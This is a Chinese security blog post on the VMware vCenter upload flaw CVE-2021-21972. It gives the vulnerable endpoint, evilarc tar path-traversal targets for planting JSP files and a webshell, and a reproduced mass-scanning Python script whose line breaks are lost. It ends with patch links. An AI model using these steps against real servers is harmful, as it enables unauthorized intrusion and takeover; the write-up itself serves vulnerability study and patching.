“燕云实验室”是河北千诚电子科技有限公司成立的网络安全攻防技术研究实验室。专注于web安全,网络攻防,安全运维,应急溯源方面的研究,开发成果应用于产品核心技术转化,国家重点科技项目攻关。
近日围绕Vmware系列产品爆发了多个漏洞包括:
CVE-2021-21972:VMware vCenter Server 未授权任意文件上传,攻击者可直接通过443端口构造恶意请求,上传恶意文件执行任意代码,控制vCenter。
CVE-2021-21973:VMware vCenter Server SSRF漏洞 中,攻击者可通过443端口发送恶意POST请求,发起内网扫描,造成SSRF漏洞。
CVE-2021-21974:ESXi中使用的OpenSLP存在堆溢出漏洞,CVSSv3评分8.8。与ESXi处于同一网段中且可以访问427端口的攻击者可触发OpenSLP服务中的堆溢出问题,从而导致远程执行代码。
其中CVE-2021-21972基本上在安全圈上了热搜,这里主要探讨CVE-2021-21972
vCenter Server 7.0 < 7.0 U1c
vCenter Server 6.7 < 6.7 U3l
vCenter Server 6.5 < 6.5 U3n
漏洞位置位于/ui/vropspluginui/rest/services/uploadova,该漏洞也是在未授权的情况下调用可调用上传接口,从而上传任意文件

只要构造可用的tar包进行上传即可
这里构造tar包需要设定上传后文件部署的绝对路径,否则即使上传成功也无法访问jsp文件,
构建tar包需要用到evilarc:https://github.com/ptoomey3/evilarc
这里不同系统的目录结构不同
linux:
../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/42/0/h5ngc.war/resources/
windows:
../../ProgramData/VMware/vCenterServer/data/perfcharts/tc-instance/webapps/statsreport/
构建tar包,详细参数参考evilarc
接下来只要向漏洞接口post构建的tar包即可

返回SUCCESS即为成功
也可以创建一个webshell,这里是冰蝎的马儿


这里有https://github.com/QmF0c3UK/CVE-2021-21972-vCenter-6.5-7.0-RCE-POC的批量扫描python,该文件仅判断有无/ui/vropspluginui/rest/services/uploadova可用,并未测试上传:
其print看着别扭魔改了一哈:
#-*- coding:utf-8 -*-banner = """888888ba dP88 `8b 88a88aaaa8P' .d8888b. d8888P .d8888b. dP dP88 `8b. 88' `88 88 Y8ooooo. 88 8888 .88 88. .88 88 88 88. .8888888888P `88888P8 dP `88888P' `88888P'ooooooooooooooooooooooooooooooooooooooooooooooooooooo@time:2021/02/24 CVE-2021-21972.pyC0de by NebulabdSec - @batsu"""print(banner)import threadpoolimport randomimport requestsimport argparseimport http.clientimport urllib3urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)http.client.HTTPConnection._http_vsn = 10http.client.HTTPConnection._http_vsn_str = 'HTTP/1.0'TARGET_URI = "/ui/vropspluginui/rest/services/uploadova"def get_ua():first_num = random.randint(55, 62)third_num = random.randint(0, 3200)fourth_num = random.randint(0, 140)os_type = ['(Windows NT 6.1; WOW64)', '(Windows NT 10.0; WOW64)', '(X11; Linux x86_64)','(Macintosh; Intel Mac OS X 10_12_6)']chrome_version = 'Chrome/{}.0.{}.{}'.format(first_num, third_num, fourth_num)ua = ' '.join(['Mozilla/5.0', random.choice(os_type), 'AppleWebKit/537.36','(KHTML, like Gecko)', chrome_version, 'Safari/537.36'])return uadef CVE_2021_21972(url):proxies = {"scoks5": "http://127.0.0.1:1081"}headers = {'User-Agent': get_ua(),"Content-Type": "application/x-www-form-urlencoded"}targetUrl = url + TARGET_URItry:res = requests.get(targetUrl,headers=headers,timeout=15,verify=False,proxies=proxies)# proxies={'socks5': 'http://127.0.0.1:1081'})# print(len(res.text))if res.status_code == 405:print("[+] URL:{} is CVE-2021-21972 vuln".format(url))# print("[+] Command success result: " + res.text + "\n")with open("存在漏洞地址.txt", 'a') as fw:fw.write(url + '\n')else:print("[-] " + url + " not CVE-2021-21972 vuln")# except Exception as e:# print(e)except:print("[-] " + url + " Request ERROR.")def multithreading(filename, pools=5):works = []with open(filename, "r") as f:for i in f:func_params = [i.rstrip("\n")]# func_params = [i] + [cmd]works.append((func_params, None))pool = threadpool.ThreadPool(pools)reqs = threadpool.makeRequests(CVE_2021_21972, works)[pool.putRequest(req) for req in reqs]pool.wait()def main():parser = argparse.ArgumentParser()parser.add_argument("-u","--url",help="Target URL; Example:http://ip:port")parser.add_argument("-f","--file",help="Url File; Example:url.txt")# parser.add_argument("-c", "--cmd", help="Commands to be executed; ")args = parser.parse_args()url = args.url# cmd = args.cmdfile_path = args.fileif url != None and file_path ==None:CVE_2021_21972(url)elif url == None and file_path != None:multithreading(file_path, 10) # 默认15线程if __name__ == "__main__":main()
漏洞poc和exp已经整合入vulmap 0.7中

或者@NS-Sp4ce师傅的 https://github.com/NS-Sp4ce/CVE-2021-21972

VMware ESXi 7.0 ESXi70U1c-17325551 https://my.vmware.com/group/vmware/patch https://docs.vmware.com/en/VMware-vSphere/7.0/rn/vsphere-esxi-70u1c.htmlVMware ESXi 6.7 ESXi670-202102401-SG https://docs.vmware.com/en/VMware-vSphere/6.7/rn/esxi670-202102001.htmlVMware ESXi 6.5 ESXi650-202102101-SG https://docs.vmware.com/en/VMware-vSphere/6.5/rn/esxi650-202102001.htmlVMware vCloud Foundation 4.2 https://docs.vmware.com/en/VMware-Cloud-Foundation/4.2/rn/VMware-Cloud-Foundation-42-Release-Notes.htmlVMware vCloud Foundation 3.10.1.2 https://docs.vmware.com/en/VMware-Cloud-Foundation/3.10.1/rn/VMware-Cloud-Foundation-3101-Release-Notes.htmlvCenter Server 7.0.1 Update 1 https://my.vmware.com/web/vmware/downloads/details?downloadGroup=VC70U1C&productId=974 https://docs.vmware.com/en/VMware-vSphere/7.0/rn/vsphere-vcenter-server-70u1c-release-notes.htmlvCenter Server 6.7 U3l https://my.vmware.com/web/vmware/downloads/details?downloadGroup=VC67U3L&productId=742&rPId=57171 https://docs.vmware.com/en/VMware-vSphere/6.7/rn/vsphere-vcenter-server-67u3l-release-notes.htmlvCenter Server 6.5 U3n https://my.vmware.com/web/vmware/downloads/details?downloadGroup=VC65U3N&productId=614&rPId=60942 https://docs.vmware.com/en/VMware-vSphere/6.5/rn/vsphere-vcenter-server-65u3n-release-notes.html
声明
署名:CC BY-NC-SA 3.0 CN
文中所涉及的技术,思路和工具仅供以安全为目的的学习交流使用,请勿做非法用途否则后果自负。







